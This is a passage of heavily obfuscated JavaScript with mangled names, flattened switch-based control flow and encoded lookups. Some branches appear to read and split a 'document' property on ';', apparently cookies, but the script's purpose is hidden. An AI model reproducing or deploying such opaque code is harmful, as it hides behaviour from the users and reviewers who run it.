LFbsICy=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>-0x54?SBF07Do>-0x54?SBF07Do<0x54?SBF07Do<-0x54?SBF07Do+0x12:SBF07Do>-0x54?SBF07Do<0x54?SBF07Do>0x54?SBF07Do-0xd:SBF07Do+0x53:SBF07Do+0x2f:SBF07Do+0x33:SBF07Do+0x12:SBF07Do+0x5:SBF07Do-0x42]},0x1);if(!KMgdA6N.N1pf6Dh[LFbsICy(-0x48)]){var Py9APk=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do<0x47?SBF07Do<-0x61?SBF07Do-0x36:SBF07Do<0x47?SBF07Do>0x47?SBF07Do-0x5b:SBF07Do<0x47?SBF07Do<0x47?SBF07Do<0x47?SBF07Do+0x60:SBF07Do+0x15:SBF07Do+0x1f:SBF07Do-0x46:SBF07Do+0x9:SBF07Do-0x7]},0x1);KMgdA6N.N1pf6Dh.push(-Py9APk(-0x4e))}return KMgdA6N.N1pf6Dh[SBF07Do]},0x0),u_W89gi:0x2b,D1umJWB:LueWNG6[LFbsICy(-0x47)],TENbdYc:SBF07Do.QQc3PIL},SBF07Do[0xa3]=SBF07Do[LFbsICy(-0x46)]);return SBF07Do[lI0PCCn(0x2e)]},0x0)());var aeqMwD,JnQlcb6,K1f1rRn=function(){var KGeoqN={eNn3tc:RBhqISG(0x11)},SBF07Do,Jwx63ux;void(SBF07Do=function(){try{return global||window||new Function(RBhqISG(0x10))()}catch(e){return Jwx63ux[RBhqISG(0x11)](this)}},Jwx63ux=function(){try{return this}catch(e){return lI0PCCn(0x75)}});return JnQlcb6=Jwx63ux[KGeoqN.eNn3tc](this,yR1iwH),aeqMwD=SBF07Do[RBhqISG(lI0PCCn(0x33))](this)}[i6hARPT]();void(bISEzq=A_3qDwB(WoqxK18((...SBF07Do)=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>-0x1?SBF07Do-0x0:SBF07Do-0x1]},0x1);typeof(SBF07Do[lI0PCCn(0x24)]=lI0PCCn(0x32),SBF07Do.ri8_3i=SBF07Do[Jwx63ux(0xb)]);switch(Utrtfo){case 0x28:return-SBF07Do.ri8_3i;case!(KMgdA6N.hdvH43n>-Jwx63ux(0x19))?void 0x0:-0x19:return SBF07Do.ri8_3i+SBF07Do[0x1];case Jwx63ux(0x10):return!SBF07Do.ri8_3i}},0x0),lI0PCCn(0x32)),VGkNPyp=WoqxK18(KGeoqN=>{return KGeoqN=Utrtfo+(Utrtfo=KGeoqN,0x0),KGeoqN},0x1),yVbAeS=function(SBF07Do,Jwx63ux,LFbsICy){var Py9APk,ueOpeNS,LGvxktm,BlSEti,itGn9_,RUn09sY;function mPE3xXA(SBF07Do){return KGeoqN[SBF07Do>0x8e?SBF07Do+0x43:SBF07Do>-0x1a?SBF07Do>-0x1a?SBF07Do<0x8e?SBF07Do<-0x1a?SBF07Do-0x18:SBF07Do+0x19:SBF07Do+0x51:SBF07Do+0xc:SBF07Do-0x45]}void(Py9APk={CRo7Efu:RBhqISG(0x2a),rcI71qI:RBhqISG(0x2e),MvCJ0By:RBhqISG(0x33)},ueOpeNS=RBhqISG(0x22),LGvxktm=[RBhqISG(mPE3xXA(0x58))],BlSEti=RBhqISG(mPE3xXA(-0x8)),itGn9_={[BlSEti]:WoqxK18(()=>{var SBF07Do,Jwx63ux,LFbsICy,Py9APk,ueOpeNS;function LGvxktm(SBF07Do){return KGeoqN[SBF07Do<0x4b?SBF07Do+0x5f:SBF07Do<0xf3?SBF07Do<0x4b?SBF07Do-0x4b:SBF07Do>0xf3?SBF07Do+0x39:SBF07Do-0x4c:SBF07Do+0xc]}typeof(SBF07Do=-0x17,Jwx63ux=-0xf4,LFbsICy=0x71,Py9APk=0xbc,ueOpeNS={H:WoqxK18(()=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do<0xe8?SBF07Do<0xe8?SBF07Do-0x41:SBF07Do-0x4:SBF07Do+0x50]},0x1);return SBF07Do+=lI0PCCn(0x36),Py9APk+=0x33,ueOpeNS.e=Jwx63ux(0x54)},0x0),l:-LGvxktm(0x66),z:WoqxK18(()=>{return Py9APk+=lI0PCCn(0xb8)},0x0),[LGvxktm(0xab)]:()=>{ueOpeNS.H();return'I'},M:-mPE3xXA(-0x7),[LGvxktm(0xa5)]:WoqxK18(()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux<0x5d?Jwx63ux<0x5d?Jwx63ux<-0x4b?Jwx63ux+0x57:Jwx63ux>0x5d?Jwx63ux+0x3a:Jwx63ux>0x5d?Jwx63ux+0x27:Jwx63ux>-0x4b?Jwx63ux<0x5d?Jwx63ux<-0x4b?Jwx63ux-0x1a:Jwx63ux<-0x4b?Jwx63ux-0x5d:Jwx63ux+0x4a:Jwx63ux+0x3a:Jwx63ux+0x1a:Jwx63ux+0x4c:Jwx63ux-0x6]},0x1);return{[mPE3xXA(0x9)]:ueOpeNS.d}},0x0),[LGvxktm(0x67)]:()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>-0x33?Jwx63ux<0x75?Jwx63ux>0x75?Jwx63ux-0x59:Jwx63ux<0x75?Jwx63ux<0x75?Jwx63ux+0x32:Jwx63ux-0x29:Jwx63ux-0x62:Jwx63ux+0x25:Jwx63ux+0x50]},0x1);return(ueOpeNS[SBF07Do(-0x1e)]==-0x4f?yR1iwH(-0x3bc):ueOpeNS).d},L:WoqxK18(()=>{return Py9APk+=g2gKSk[LGvxktm(0xac)]>SBF07Do?LFbsICy+lI0PCCn(0x33):LGvxktm(0xc4),ueOpeNS.e=mPE3xXA(-0x6)},0x0),[lI0PCCn(0x38)]:RBhqISG(0x13),N:()=>(SBF07Do+=ueOpeNS[mPE3xXA(0x63)],Jwx63ux-=mPE3xXA(0x3d),Py9APk+=0x114),[lI0PCCn(0x89)]:0x15e,s:()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux<0x4c?Jwx63ux+0x1b:Jwx63ux>0xf4?Jwx63ux-0x3d:Jwx63ux<0xf4?Jwx63ux<0x4c?Jwx63ux-0x48:Jwx63ux>0x4c?Jwx63ux>0x4c?Jwx63ux>0x4c?Jwx63ux-0x4d:Jwx63ux+0x18:Jwx63ux+0x1d:Jwx63ux-0x56:Jwx63ux-0x3e]},0x1);return ueOpeNS.a=yR1iwH(0x206)[g2gKSk[SBF07Do(0x65)]]-yR1iwH(0x206)[RBhqISG(0x14)]>(Py9APk==-0x3e?yR1iwH(0x287):itGn9_)||yR1iwH(mPE3xXA(-0x4))[RBhqISG.call(SBF07Do(0x52),SBF07Do(0x5f))]-(ueOpeNS.d==-LGvxktm(0xde)?yR1iwH(-0x5):yR1iwH(lI0PCCn(0x39)))[RBhqISG(0x16)]>itGn9_},O:()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>-0x1b?Jwx63ux<0x8d?Jwx63ux<-0x1b?Jwx63ux+0x23:Jwx63ux<-0x1b?Jwx63ux-0x53:Jwx63ux>0x8d?Jwx63ux-0x26:Jwx63ux<0x8d?Jwx63ux+0x1a:Jwx63ux+0x2:Jwx63ux+0x1:Jwx63ux+0x6]},0x1);return Jwx63ux+=SBF07Do(0x1e)},[mPE3xXA(0xb)]:0x31,[mPE3xXA(0x3)]:-0x9d,[mPE3xXA(-0x2)]:WoqxK18(()=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>-0x31?SBF07Do<-0x31?SBF07Do+0x26:SBF07Do<0x77?SBF07Do>0x77?SBF07Do-0x39:SBF07Do>0x77?SBF07Do-0x48:SBF07Do<0x77?SBF07Do<-0x31?SBF07Do-0x48:SBF07Do>-0x31?SBF07Do>0x77?SBF07Do-0x3d:SBF07Do+0x30:SBF07Do-0x5e:SBF07Do-0x52:SBF07Do-0x9:SBF07Do+0x37]},0x1);return Py9APk+=SBF07Do==-Jwx63ux(-0x24)?0xe8:Jwx63ux(0x17)},0x0),p:WoqxK18(()=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>0x38?SBF07Do<0xe0?SBF07Do>0xe0?SBF07Do-0x38:SBF07Do>0x38?SBF07Do>0xe0?SBF07Do-0x55:SBF07Do<0x38?SBF07Do-0x56:SBF07Do>0xe0?SBF07Do+0x56:SBF07Do<0x38?SBF07Do+0x5b:SBF07Do>0x38?SBF07Do-0x39:SBF07Do+0x3f:SBF07Do+0x44:SBF07Do+0x2d:SBF07Do+0x11]},0x1);return{[Jwx63ux(0x60)]:(SBF07Do==-0x49?yR1iwH(-0x2aa):ueOpeNS).d}},0x0),W:WoqxK18((LFbsICy=Jwx63ux==0x42)=>{if(!LFbsICy){return SBF07Do==-0x51}void(SBF07Do=0x13,ueOpeNS[mPE3xXA(-0x3)]());return'U'},0x0),[mPE3xXA(0x10)]:()=>Py9APk+=ueOpeNS.l,[lI0PCCn(0x3a)]:WoqxK18(()=>{var Py9APk=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>0xe9?SBF07Do-0x5a:SBF07Do>0xe9?SBF07Do+0x4d:SBF07Do<0xe9?SBF07Do>0x41?SBF07Do<0x41?SBF07Do-0x1:SBF07Do>0x41?SBF07Do<0xe9?SBF07Do>0x41?SBF07Do>0xe9?SBF07Do-0x1d:SBF07Do-0x42:SBF07Do-0xe:SBF07Do-0x11:SBF07Do+0x59:SBF07Do+0x5:SBF07Do+0x9]},0x1);return SBF07Do-=Py9APk(0x54),Jwx63ux+=g2gKSk[LGvxktm(0xa3)],LFbsICy+=0x3e,ueOpeNS[mPE3xXA(-0x2)]()},0x0),ac:WoqxK18(SBF07Do=>{return SBF07Do[lI0PCCn(0x3c)]?0x90:0x380},0x1),ad:WoqxK18(SBF07Do=>{return SBF07Do[LGvxktm(0x78)]?LGvxktm(0xad):0xf9},0x1)});while(SBF07Do+Jwx63ux+LFbsICy+Py9APk!=0x97&&KMgdA6N.hdvH43n>-LGvxktm(0x65)){var BlSEti,itGn9_,RUn09sY,C9YeAvA;function yzSQglS(SBF07Do){return KGeoqN[SBF07Do<0xcb?SBF07Do>0x23?SBF07Do-0x24:SBF07Do-0x10:SBF07Do+0x17]}BlSEti=[RBhqISG.apply(lI0PCCn(0x29),[mPE3xXA(0x3b)])];switch(SBF07Do+Jwx63ux+LFbsICy+Py9APk){case mPE3xXA(0x43):if(ueOpeNS.K()=='I'){break}case yzSQglS(0xbe):return ueOpeNS.i();case!(KMgdA6N.hdvH43n>-0x51)?0x8f:0x5:default:case 0x20:if(Jwx63ux==mPE3xXA(-0xb)){var OIcRJr=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do<0x98?SBF07Do>0x98?SBF07Do+0x4d:SBF07Do<0x98?SBF07Do>0x98?SBF07Do-0x4d:SBF07Do>-0x10?SBF07Do>-0x10?SBF07Do>0x98?SBF07Do-0x18:SBF07Do>0x98?SBF07Do-0x60:SBF07Do>-0x10?SBF07Do+0xf:SBF07Do+0x4e:SBF07Do+0x47:SBF07Do+0x2a:SBF07Do+0x1a:SBF07Do-0x38]},0x1);void(SBF07Do-=0x15,Jwx63ux*=g2gKSk[OIcRJr(0xc)]==Jwx63ux?-0x71:0x2,Jwx63ux-=OIcRJr(0x75),Py9APk+=g2gKSk.j);break}!(Jwx63ux=-LGvxktm(0x87),ueOpeNS[lI0PCCn(0x59)](),Py9APk+=LFbsICy+ueOpeNS[LGvxktm(0x68)],ueOpeNS[LGvxktm(0x83)]=!0x1);break;case!(KMgdA6N.aqpEE7>-LGvxktm(0x69))?0x84:lI0PCCn(0x39):case KMgdA6N.QNti0i()?g2gKSk.l(ueOpeNS):LGvxktm(0x51):return'no';case!(KMgdA6N.hdvH43n>-mPE3xXA(0x0))?0xda:0x168:case KMgdA6N.QNti0i()?0x47:-0x98:if(ueOpeNS.W()=='U'){break}case 0x2c5:case 0x22:case KMgdA6N.QNti0i()?0x176:-0x1a:typeof(itGn9_=mPE3xXA(0x89),ueOpeNS.z(),ueOpeNS.b=yzSQglS(0x42));break;case!(KMgdA6N.aqpEE7>-0xd)?void 0x0:ueOpeNS.ac(ueOpeNS):typeof(ueOpeNS.a=yR1iwH(LGvxktm(0x61))[(ueOpeNS[yzSQglS(0xb5)]=g2gKSk)[lI0PCCn(0x3c)]]-(Py9APk==0x31?Py9APk:yR1iwH(0x206))[WyAY6o+BlSEti[0x0]]>itGn9_||yR1iwH(LGvxktm(0x61))[RBhqISG[yzSQglS(0x4a)](void 0x0,[0x19])+RBhqISG(0x1a)]-(ueOpeNS[LGvxktm(0x60)]==RBhqISG(0x13)&&yR1iwH(0x206))[RBhqISG(mPE3xXA(0x2c))]>itGn9_,SBF07Do+=g2gKSk.d,Jwx63ux+=ueOpeNS.D,Py9APk+=g2gKSk.e);break;case KMgdA6N.QNti0i()?0xe:-0xeb:!(delete ueOpeNS[yzSQglS(0x72)],RUn09sY=ueOpeNS[LGvxktm(0x6f)]());if(RUn09sY==='n'){break}else{if(typeof RUn09sY==RBhqISG(LGvxktm(0x6d))&&KMgdA6N.QNti0i()){return RUn09sY.o}}case 0x59:case 0x1cf:void(SBF07Do=-mPE3xXA(0x7),ueOpeNS.N());break;case!KMgdA6N.QNti0i()?-0x2c:0x3a8:case LFbsICy-lI0PCCn(0x61):case 0x18:if(ueOpeNS[lI0PCCn(0x57)]){var ZoT8u_n=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do<0x49?SBF07Do<-0x5f?SBF07Do-0x5d:SBF07Do<-0x5f?SBF07Do+0x4b:SBF07Do+0x5e:SBF07Do+0x15]},0x1);!(SBF07Do-=ZoT8u_n(-0x4c),Jwx63ux-=yzSQglS(0x43),Py9APk+=0x1ec,ueOpeNS.c=ZoT8u_n(-0x40));break}ueOpeNS.L();break;case 0x34a:case KMgdA6N.YkdVXVi>0x3?0xb0:LGvxktm(0x5a):case!KMgdA6N.QNti0i()?0x17:0x327:void(SBF07Do=-yzSQglS(0x44),LFbsICy+=SBF07Do-0x77);break;case!KMgdA6N.QNti0i()?0xcf:0x95:void(ueOpeNS.s(),SBF07Do+=0x30,Jwx63ux+=Jwx63ux==(ueOpeNS.d==lI0PCCn(0xc9)?0x62:-0xf4)?0x15e:'x',LFbsICy-=0x8e,Py9APk-=lI0PCCn(0x3e));break;case ueOpeNS.ad(ueOpeNS):C9YeAvA=ueOpeNS.G();if(C9YeAvA==='E'&&KMgdA6N.YkdVXVi>0x3){break}else{if(typeof C9YeAvA==RBhqISG(LGvxktm(0x6d))){return C9YeAvA[yzSQglS(0x46)]}}}}},0x0),[LueWNG6[lI0PCCn(0x32)]]:WoqxK18((SBF07Do,Jwx63ux,LFbsICy)=>{var Py9APk,BlSEti,itGn9_,RUn09sY,C9YeAvA;function yzSQglS(SBF07Do){return KGeoqN[SBF07Do<0xe?SBF07Do+0x16:SBF07Do<0xe?SBF07Do+0x1f:SBF07Do>0xe?SBF07Do-0xf:SBF07Do+0x2c]}typeof(Py9APk=RBhqISG(0xc),BlSEti={GOqU6L1:RBhqISG(0x1b)},itGn9_=0x18d,RUn09sY=-0x14c,C9YeAvA={[yzSQglS(0x32)]:WoqxK18(()=>{return RUn09sY+=0x276},0x0),aw:WoqxK18(()=>{return RUn09sY+=g2gKSk[lI0PCCn(0x48)]},0x0),N:()=>RUn09sY+=0x56,[yzSQglS(0x33)]:WoqxK18(()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>0x90?Jwx63ux-0x2:Jwx63ux>-0x18?Jwx63ux>0x90?Jwx63ux+0xd:Jwx63ux>-0x18?Jwx63ux>-0x18?Jwx63ux+0x17:Jwx63ux+0x5e:Jwx63ux+0x52:Jwx63ux-0x10]},0x1);return C9YeAvA.a=(itGn9_==SBF07Do(0xe)?yR1iwH(-0x3bc):document)[C9YeAvA[lI0PCCn(0x3c)]][RBhqISG[SBF07Do(0xf)](lI0PCCn(0x29),[yzSQglS(0x18)])]>lI0PCCn(0x2f)},0x0),[yzSQglS(0x36)]:WoqxK18(()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>0xfb?Jwx63ux+0x5f:Jwx63ux<0xfb?Jwx63ux<0xfb?Jwx63ux>0x53?Jwx63ux<0x53?Jwx63ux+0x56:Jwx63ux<0xfb?Jwx63ux<0xfb?Jwx63ux-0x54:Jwx63ux+0x61:Jwx63ux-0x31:Jwx63ux+0x2:Jwx63ux+0x31:Jwx63ux-0x7]},0x1);return RUn09sY+=RUn09sY==RUn09sY+0x158?'m':SBF07Do(0xaf)},0x0),aj:WoqxK18(()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>0x2b?Jwx63ux<0xd3?Jwx63ux<0xd3?Jwx63ux>0x2b?Jwx63ux>0x2b?Jwx63ux<0xd3?Jwx63ux<0x2b?Jwx63ux+0x42:Jwx63ux-0x2c:Jwx63ux-0x27:Jwx63ux-0x4f:Jwx63ux+0x39:Jwx63ux-0x58:Jwx63ux+0x1d:Jwx63ux+0x21]},0x1);return(itGn9_==g2gKSk.s?mPE3xXA(0x12):yR1iwH(-SBF07Do(0xc1)))(document[RBhqISG[SBF07Do(0x32)](void 0x0,0x1d)][g2gKSk.n](WyAY6o,OIcRJr))},0x0),au:()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux<0xef?Jwx63ux<0xef?Jwx63ux>0xef?Jwx63ux-0x3:Jwx63ux<0x47?Jwx63ux+0x53:Jwx63ux>0x47?Jwx63ux>0xef?Jwx63ux-0x63:Jwx63ux<0x47?Jwx63ux+0x39:Jwx63ux>0xef?Jwx63ux+0x16:Jwx63ux-0x48:Jwx63ux+0x4d:Jwx63ux+0x2c:Jwx63ux+0x2f]},0x1);return RUn09sY==SBF07Do(0x7a)},[yzSQglS(0x23)]:ahiWoq[mPE3xXA(0xf)],O:WoqxK18(()=>{return C9YeAvA.N(),C9YeAvA.e=!0x1},0x0),aq:WoqxK18(()=>{return RUn09sY+=0xde},0x0),q:WoqxK18((SBF07Do=RUn09sY==lI0PCCn(0x35))=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>0x50?SBF07Do<0xf8?SBF07Do<0x50?SBF07Do+0xd:SBF07Do>0x50?SBF07Do<0x50?SBF07Do-0x1f:SBF07Do-0x51:SBF07Do-0x16:SBF07Do+0x24:SBF07Do-0x1b]},0x1);if(SBF07Do&&KMgdA6N.VCfq6n[RBhqISG(0x1f)](0x3)==Jwx63ux(0x9a)){return C9YeAvA}return itGn9_-=0x1ca,C9YeAvA.p()},0x0),aA:0x2a,V:-0xcf,aB:WoqxK18((SBF07Do=RUn09sY==0xc)=>{if(!SBF07Do&&KMgdA6N.QNti0i()){return itGn9_}return itGn9_+=lI0PCCn(0xc8),RUn09sY-=0x158},0x0),F:-lI0PCCn(0x54),aE:-yzSQglS(0x55),ab:()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>0xea?Jwx63ux-0x7:Jwx63ux<0x42?Jwx63ux+0x5f:Jwx63ux<0xea?Jwx63ux<0x42?Jwx63ux-0xa:Jwx63ux-0x43:Jwx63ux-0x47]},0x1);typeof(OIcRJr=document[(RUn09sY==RUn09sY+C9YeAvA.V||g2gKSk)[lI0PCCn(0x4d)]][RBhqISG.apply(void 0x0,[0xc])],itGn9_+=typeof C9YeAvA[SBF07Do(0x65)]==BlSEti.GOqU6L1?C9YeAvA.Y:0x9b);return lI0PCCn(0x73)},b:RBhqISG(0x1d),[lI0PCCn(0x67)]:WoqxK18(()=>{typeof(itGn9_=itGn9_-0xf7,itGn9_+=C9YeAvA[yzSQglS(0x39)],RUn09sY+=0x158);return'aG'},0x0),U:()=>RUn09sY+=g2gKSk.q,[lI0PCCn(0x64)]:WoqxK18((SBF07Do=itGn9_==0x40)=>{if(!SBF07Do&&KMgdA6N.VCfq6n[RBhqISG(mPE3xXA(-0x9))](0x3)==0x6d){return C9YeAvA}return(itGn9_==-lI0PCCn(0x7e)?void 0x0:C9YeAvA).a},0x0),[lI0PCCn(0x4e)]:-0x192,L:WoqxK18(()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux>0xed?Jwx63ux-0x38:Jwx63ux>0xed?Jwx63ux-0x1c:Jwx63ux>0xed?Jwx63ux+0x51:Jwx63ux<0x45?Jwx63ux-0x5d:Jwx63ux-0x46]},0x1);return WyAY6o=bISEzq(WyAY6o+(itGn9_==-0x86&&LueWNG6)[Py9APk],0x1,Utrtfo=-(RUn09sY==(typeof C9YeAvA[SBF07Do(0x5a)]==RBhqISG[mPE3xXA(-0x13)](mPE3xXA(-0x14),0x20)?0xc2:'H')?lI0PCCn(0x5a):-0x6))},0x0),at:()=>RUn09sY+=itGn9_+yzSQglS(0x48),[mPE3xXA(0x4b)]:WoqxK18(()=>{var SBF07Do=WoqxK18(Jwx63ux=>{return KGeoqN[Jwx63ux<-0x1e?Jwx63ux+0x3:Jwx63ux+0x1d]},0x1);if(C9YeAvA.au()&&KMgdA6N.ByEtQuc>-SBF07Do(0x0)){var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>-0x42?SBF07Do>0x66?SBF07Do-0x1a:SBF07Do<0x66?SBF07Do<-0x42?SBF07Do-0x3d:SBF07Do>0x66?SBF07Do-0x43:SBF07Do<0x66?SBF07Do>-0x42?SBF07Do>-0x42?SBF07Do>-0x42?SBF07Do+0x41:SBF07Do-0x43:SBF07Do+0x44:SBF07Do-0x3a:SBF07Do+0x41:SBF07Do+0x3:SBF07Do+0xe]},0x1);void(itGn9_+=RUn09sY+0xad,RUn09sY-=0xe);return Jwx63ux(-0x14)}if((RUn09sY==mPE3xXA(0x56)?SBF07Do(0xe):C9YeAvA).a&&KMgdA6N.YkdVXVi>SBF07Do(-0x16)){!(itGn9_-=SBF07Do(0x49),RUn09sY+=0x9b,C9YeAvA[yzSQglS(0x3b)]=SBF07Do(0x1));return'ax'}C9YeAvA.aw();return SBF07Do(0x10)},0x0),[lI0PCCn(0x52)]:()=>itGn9_+=yzSQglS(0xa8),[mPE3xXA(0x2f)]:WoqxK18(()=>{itGn9_-=0x9f;return'ak'},0x0),[yzSQglS(0x43)]:WoqxK18(SBF07Do=>{return SBF07Do!=0xfd&&(SBF07Do!=0x118&&SBF07Do-0x86)},0x1),[yzSQglS(0x49)]:A_3qDwB(WoqxK18((...SBF07Do)=>{void(SBF07Do[yzSQglS(0xf)]=mPE3xXA(-0xc),SBF07Do[lI0PCCn(0x53)]=0x87);return SBF07Do[0x54]>0x100?SBF07Do[0xe0]:SBF07Do[SBF07Do[0x54]-0x87]!=0x8d&&(SBF07Do[yzSQglS(0x1a)]!=0x12a&&SBF07Do[yzSQglS(0x1a)]-lI0PCCn(0x66))},0x0),0x1),aR:A_3qDwB(WoqxK18((...SBF07Do)=>{!(SBF07Do.length=0x1,SBF07Do[0x3a]=0xe);if(SBF07Do[0x3a]>0x98){return SBF07Do[SBF07Do[0x3a]-mPE3xXA(0x16)]}else{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do<0x8f?SBF07Do<0x8f?SBF07Do>-0x19?SBF07Do<0x8f?SBF07Do+0x18:SBF07Do-0x31:SBF07Do-0x13:SBF07Do+0x20:SBF07Do-0x36]},0x1);return SBF07Do[0x0]!=-yzSQglS(0x50)&&(SBF07Do[SBF07Do[SBF07Do[yzSQglS(0x3f)]+Jwx63ux(0x3a)]-(SBF07Do[mPE3xXA(0x17)]-0x0)]!=-Jwx63ux(0x19)&&SBF07Do[0x0]+0x10c)}},0x0),0x1),[yzSQglS(0x62)]:WoqxK18(SBF07Do=>{return SBF07Do.e?-0x21b:lI0PCCn(0xb1)},0x1)});while(itGn9_+RUn09sY!=0xc0){var OIcRJr,OIcRJr,WyAY6o;function i6hARPT(SBF07Do){return KGeoqN[SBF07Do<0x59?SBF07Do>0x59?SBF07Do-0x57:SBF07Do>0x59?SBF07Do+0x5f:SBF07Do>0x59?SBF07Do+0x2e:SBF07Do>-0x4f?SBF07Do<-0x4f?SBF07Do+0x23:SBF07Do>-0x4f?SBF07Do<0x59?SBF07Do<-0x4f?SBF07Do+0x4e:SBF07Do+0x4e:SBF07Do+0x30:SBF07Do+0x34:SBF07Do-0x1b:SBF07Do-0x40]}switch(itGn9_+RUn09sY){case 0xbe:case 0x2f7:case 0x267:case 0x345:C9YeAvA.aM=lI0PCCn(0x82);if((RUn09sY==-yzSQglS(0x41)?yR1iwH(0x60):C9YeAvA)[mPE3xXA(0x1a)]&&KMgdA6N.YkdVXVi>lI0PCCn(0x2b)){void(itGn9_+=typeof C9YeAvA.F==LGvxktm[mPE3xXA(-0xe)]+ueOpeNS?-yzSQglS(0x1f):-i6hARPT(0xa),RUn09sY+=mPE3xXA(0x16));break}typeof(itGn9_+=g2gKSk.r,RUn09sY-=yzSQglS(0x5b));break;case 0x2c0:case 0x41:var [LueWNG6]=slxrWVM;C9YeAvA[yzSQglS(0x71)]();break;case 0x321:case C9YeAvA[yzSQglS(0x43)](RUn09sY):typeof(OIcRJr=(C9YeAvA[mPE3xXA(0x5c)](),document[(RUn09sY==0x3f?NaN:C9YeAvA)[yzSQglS(0x27)]][C9YeAvA[i6hARPT(-0x3a)]](';',WyAY6o)),C9YeAvA[i6hARPT(-0x19)]());break;case 0x351:case KMgdA6N.QNti0i()?RUn09sY+0x224:yzSQglS(0x14):!(OIcRJr=(WyAY6o=(C9YeAvA.g=bISEzq)((RUn09sY==-0x10d?WyAY6o:yR1iwH(-0x350))+(itGn9_==0x224?LueWNG6:yR1iwH(0x20b))[RBhqISG(i6hARPT(-0x45))],i6hARPT(-0x41),Utrtfo=-lI0PCCn(0x5a)),(RUn09sY==i6hARPT(-0x29)?yR1iwH(-i6hARPT(-0x10)):document)[C9YeAvA[yzSQglS(0x27)]][(C9YeAvA[i6hARPT(-0x36)]==RBhqISG(0x1d)?C9YeAvA:yR1iwH(0x24f))[i6hARPT(-0x3a)]](';',RUn09sY==-0x10d?WyAY6o:yR1iwH(0x1f2))),itGn9_-=0x2aa,RUn09sY+=0x225,C9YeAvA[lI0PCCn(0x5b)]=!0x1);break;case 0x3d1:case 0x3d2:case!KMgdA6N.QNti0i()?-0xe8:0x6d:case KMgdA6N.YkdVXVi>0x3?i6hARPT(-0x16):lI0PCCn(0x8d):typeof(itGn9_=-0x3b,C9YeAvA.aB());break;case lI0PCCn(0x36):case 0x351:case!KMgdA6N.QNti0i()?mPE3xXA(0x6c):0x2c5:void(itGn9_=-0x92,itGn9_+=RUn09sY==i6hARPT(-0x15)?-0x2d:-0x10d,C9YeAvA[yzSQglS(0x36)]());break;case C9YeAvA[i6hARPT(-0x14)](RUn09sY):case 0x313:case!(KMgdA6N.YkdVXVi>lI0PCCn(0x2b))?-yzSQglS(0xb0):0x240:case KMgdA6N.YkdVXVi>0x3?0x232:-lI0PCCn(0x5f):if(C9YeAvA.b==-0x3d||!0x1){void(RUn09sY-=i6hARPT(-0x12),C9YeAvA.c=!0x0);break}typeof(C9YeAvA[yzSQglS(0x42)]=(C9YeAvA[RBhqISG(mPE3xXA(0x24))](mPE3xXA(0x65))?yR1iwH(0x369):WyAY6o)!=(C9YeAvA[ahiWoq.eXMcsE+RBhqISG(mPE3xXA(0x44))+'ty'](lI0PCCn(0x38))?bISEzq:yR1iwH(-i6hARPT(-0x10)))(lI0PCCn(0x31),Utrtfo=0x28),C9YeAvA.E(),RUn09sY+=g2gKSk.p,C9YeAvA.f=!0x1);break;case!(KMgdA6N.VCfq6n[RBhqISG(0x1f)](0x3)==0x6d)?0xc4:0x1c2:case C9YeAvA.f?-0x2c8:yzSQglS(0x4e):if(C9YeAvA[i6hARPT(-0xe)]()&&KMgdA6N.QNti0i()){void(itGn9_-=yzSQglS(0x50),C9YeAvA.aq());break}itGn9_+=RUn09sY==itGn9_-i6hARPT(-0xc)?0x41:-0x9;break;case KMgdA6N.ByEtQuc>-0xd?C9YeAvA.aR(RUn09sY):null:!(itGn9_=-g2gKSk.u,itGn9_+=C9YeAvA.aE,RUn09sY+=0x44>RUn09sY?0xf1:yzSQglS(0x47));break;case KMgdA6N.hdvH43n>-0x51?0xb1:-0xbd:if(C9YeAvA[yzSQglS(0x52)]()=='aG'){break}case KMgdA6N.ByEtQuc>-0xd?0x1b:0x83:case KMgdA6N.QNti0i()?yzSQglS(0x53):-mPE3xXA(0x4a):case KMgdA6N.Fo6Fx00()?0x326:0x44:C9YeAvA.at();break;case KMgdA6N.ByEtQuc>-lI0PCCn(0x41)?0x11c:0x9c:return C9YeAvA.aj();case g2gKSk.v(RUn09sY):case KMgdA6N._GEaxTA()?0xe0:mPE3xXA(0x2c):if(!(KMgdA6N.aqpEE7>-0xd)){typeof(itGn9_-=0xf7,RUn09sY+=0x16f);break}typeof(itGn9_=0x5a,itGn9_+=C9YeAvA.V==-lI0PCCn(0x27)?'aK':-0xf7,RUn09sY+=RUn09sY+0x235);break;case KMgdA6N.ByEtQuc>-mPE3xXA(0x4)?0x24b:-mPE3xXA(0x31):case 0x112:if(itGn9_==-0x33&&KMgdA6N.aqpEE7>-0xd){void(itGn9_+=RUn09sY==0xfd?mPE3xXA(0x2d):-0x20,RUn09sY*=itGn9_==0x10c?0x2:C9YeAvA.af,RUn09sY-=0x1ee);break}!(itGn9_+=0xc1,RUn09sY-=0xb7);break;case!(KMgdA6N.aqpEE7>-0xd)?0x31:0x96:return'';case 